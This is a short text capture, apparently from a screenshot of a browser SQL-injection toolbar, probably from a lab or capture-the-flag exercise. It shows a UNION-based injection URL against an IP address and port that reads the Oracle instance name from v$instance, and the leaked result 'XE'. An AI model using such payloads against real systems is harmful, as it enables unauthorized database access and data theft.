 219.153.49.228:40118/new_list.php?id=1 union select (select ins
搜索
JS
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://219.153.49.228:40118/new_list.php?id=1 union select (select instance_name from v$instance),'2' from dual
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
XE
2